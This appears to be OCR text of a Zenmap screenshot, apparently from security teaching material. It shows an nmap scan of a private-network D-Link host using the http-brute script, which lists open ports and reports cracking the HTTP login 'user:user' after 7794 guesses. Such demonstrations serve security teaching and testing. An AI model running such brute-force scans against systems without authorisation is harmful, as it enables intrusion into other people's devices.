 Zenmap
Scan Tools Profile Help
Target: 10.0.0.138 Profile: Scan Cancel
Command: nmap -v --script http-brute 10.0.0.138
Hosts Services
Nmap Output Ports / Hosts Topology Host Details Scans
OS Host
10.0.0.138
nmap -v --script http-brute 10.0.0.138 Details
Completed NSE at 16:36, 605.89s elapsed
Nmap scan report for 10.0.0.138
Host is up (0.0051s latency).
Not shown: 993 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
23/tcp open telnet
80/tcp open http
| http-brute:
| Accounts:
| user:user - Valid credentials
|_ Statistics: Performed 7794 guesses in 606 seconds, average tps: 15.3
139/tcp open netbios-ssn
445/tcp open microsoft-ds
631/tcp open ipp
MAC Address: AC:F1:DF:9F:0A:D8 (D-Link International)
NSE: Script Post-scanning.
Initiating NSE at 16:36
Completed NSE at 16:36, 0.00s elapsed
Read data files from: C:\Program Files (x86)\Nmap
Nmap done: 1 IP address (1 host up) scanned in 607.66 seconds
Raw packets sent: 1001 (44.028KB) | Rcvd: 1002 (40.108KB)
User: user
Password: user
Performed 7794 guesses
in 606 seconds
Filter Hosts